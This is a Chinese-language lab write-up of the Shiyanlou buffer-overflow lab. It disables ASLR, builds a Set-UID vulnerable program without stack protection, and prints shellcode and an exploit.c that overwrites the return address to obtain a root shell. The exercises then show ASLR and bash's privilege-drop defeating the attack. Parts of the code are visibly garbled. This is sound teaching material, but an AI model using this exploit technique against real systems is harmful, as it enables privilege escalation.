实验——缓冲区溢出漏洞实验
目录
一、实验简介
**** 缓冲区溢出是指程序试图向缓冲区写入超出预分配固定长度数据的情况。这一漏洞可以被恶意用户利用来改变程序的流控制,甚至执行代码的任意片段。这一漏洞的出现是由于数据缓冲器和返回地址的暂时关闭,溢出会引起返回地址被重写。
二、实验准备
**** 系统用户名 shiyanlou实验楼提供的是 64 位 Ubuntu linux,而本次实验为了方便观察汇编语句,我们需要在 32 位环境下作操作,因此实验之前需要做一些准备。
1、输入命令安装一些用于编译 32 位 C 程序的软件包:
$ sudo apt-get update
$ sudo apt-get install -y lib32z1 libc6-dev-i386
$ sudo apt-get install -y lib32readline-gplv2-dev
2、输入命令linux32进入32位Linux环境,再输入/bin/bash使用bash

三、实验步骤
****3.1初始设置
1、Ubuntu 和其他一些 Linux 系统中,使用地址空间随机化来随机堆(heap)和栈(stack)的初始地址,这使得猜测准确的内存地址变得十分困难,而猜测内存地址是缓冲区溢出攻击的关键。因此本次实验中,我们使用以下命令关闭这一功能: > sudo sysctl -w kernel.randomize_va_space=0 2、此外,为了进一步防范缓冲区溢出攻击及其它利用 shell 程序的攻击,许多shell程序在被调用时自动放弃它们的特权。因此,即使你能欺骗一个 Set-UID 程序调用一个 shell,也不能在这个 shell 中保持 root 权限,这个防护措施在 /bin/bash 中实现。
linux 系统中,/bin/sh 实际是指向 /bin/bash 或 /bin/dash 的一个符号链接。为了重现这一防护措施被实现之前的情形,我们使用另一个 shell 程序(zsh)代替 /bin/bash。下面的指令描述了如何设置 zsh 程序:
$ sudo su
$ cd /bin
$ rm sh
$ ln -s zsh sh
$ exit
3.2 shellcode
一般情况下,缓冲区溢出会造成程序崩溃,在程序中,溢出的数据覆盖了返回地址。而如果覆盖返回地址的数据是另一个地址,那么程序就会跳转到该地址,如果该地址存放的是一段精心设计的代码用于实现其他功能,这段代码就是 shellcode。观察以下代码:
#include <stdio.h>
int main()
{
char *name[2];
name[0] = "/bin/sh";
name[1] = NULL;
execve(name[0], name, NULL);
}
本次实验的shellcode,就是刚才代码的汇编版本:
x31xc0x50x68"//sh"x68"/bin"x89xe3x50x53x89xe1x99xb0x0bxcdx80
3.3 漏洞程序
- 把以下代码保存为“stack.c”文件,保存到 /tmp 目录下。代码如下: ``` #include- 通过代码可以知道,程序会读取一个名为“badfile”的文件,并将文件内容装入“buffer”。编译该程序,并设置 SET-UID。命令如下:
$ sudo su
$ gcc -m32 -g -z execstack -fno-stack-protector -o stack stack.c
$ chmod u+s stack
$ exit

GCC编译器有一种栈保护机制来阻止缓冲区溢出,所以我们在编译代码时需要用
–fno-stack-protector关闭这种机制。 而-z execstack用于允许执行栈。
-g参数是为了使编译后得到的可执行文档能用gdb调试。
3.4 攻击程序及结果
①攻击 - 我们的目的是攻击刚才的漏洞程序,并通过攻击获得***root***权限。把以下代码保存为`“exploit.c”`文件,保存到` /tmp `目录下。代码如下: ``` #includechar shellcode[]=
"x31xc0" //xorl %eax,%eax
"x50" //pushl %eax
"x68""//sh" //pushl $0x68732f2f
"x68""/bin" //pushl $0x6e69622f
"x89xe3" //movl %esp,%ebx
"x50" //pushl %eax
"x53" //pushl %ebx
"x89xe1" //movl %esp,%ecx
"x99" //cdq
"xb0x0b" //movb $0x0b,%al
"xcdx80" //int $0x80
;
void main(int argc, char **argv)
{
char buffer[517];
FILE badfile;
/ Initialize buffer with 0x90 (NOP instruction) /
memset(&buffer, 0x90, 517);
/ You need to fill the buffer with appropriate contents here /
strcpy(buffer,"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x??x??x??x??");
strcpy(buffer+100,shellcode);
/ Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
- 由于实验环境无法粘贴文件,我们提供代码下载,大家可以先运行查看效果:
wget http://labfile.oss.aliyuncs.com/courses/231/exploit.c
注意上面的代码,`x??x??x??x?? `处需要添上` shellcode `保存在内存中的地址,因为发生溢出后这个位置刚好可以覆盖返回地址。而` strcpy(buffer+100,shellcode); `这一句又告诉我们,`shellcode `保存在` buffer + 100 `的位置。下面我们将详细介绍如何获得我们需要添加的地址。
- 现在我们要得到 shellcode 在内存中的地址
> 输入命令:
$ gdb stack
$ disass main
>如图:

>
>接下来:

>
> 按 q 键,再按 enter 键可退出调试
>
> 根据语句 strcpy(buffer + 100,shellcode); 我们计算 shellcode 的地址为 0xffffd2d0(十六进制) + 0x64(100的十六进制) = 0xffffd334(十六进制)
>
>现在修改exploit.c文件!将 x??x??x??x?? 修改为 x34xd3xffxff
>然后,编译 exploit.c 程序:`$ gcc -m32 -o exploit exploit.c`
②结果
先运行攻击程序 exploit,再运行漏洞程序 stack,观察结果:

可见,通过攻击,获得了root 权限!
[<font size=3 face="微软雅黑">目录</font>](#00)
<h4 id=7><font size=5 face="微软雅黑">四、练习</font></h4>
****
1、按照实验步骤进行操作,攻击漏洞程序并获得 root 权限。
2、通过命令 sudo sysctl -w kernel.randomize_va_space=2 打开系统的地址空间随机化机制,重复用 exploit 程序攻击 stack 程序,观察能否攻击成功,能否获得root权限。

3、将 /bin/sh 重新指向 /bin/bash(或/bin/dash),观察能否攻击成功,能否获得 root 权限。
- 如果直接`rm sh`会发现权限不够

- 需要输入`sudo su`在进行下面的操作

攻击失败
[<font size=3 face="微软雅黑">目录</font>](#00)
<h4 id=8><font size=5 face="微软雅黑">五、实验总结</font></h4>
****
1、代码运行问题及解决
> ①未找到命令——说明指令有误,仔细检查所输入的命令行
> ②权限不够——输入`sudo su`进入内部再进行相关操作
> ③没有那个文件或目录——检查文件所在目录与当前目录的层级
2、在练习二中,地址空间随机化被开启,计算地址与实际地址出现不同,无法完成攻击;而练习三是在没有root权限的情况下使用bash程序,因此也无法完成攻击。
[<font size=3 face="微软雅黑">目录</font>](#00)
<h4 id=9><font size=5 face="微软雅黑">六、参考材料</font></h4>
****
- [缓冲区溢出攻击原理](http://www.cnblogs.com/fanzhidongyzby/archive/2013/08/10/3250405.html)
- [缓冲区溢出漏洞入门介绍](https://blog.csdn.net/shamingai/article/details/44946015)
- [缓冲区溢出漏洞实验 - 实验楼]( https://www.shiyanlou.com/courses/running)
[<font size=3 face="微软雅黑">目录</font>](#00)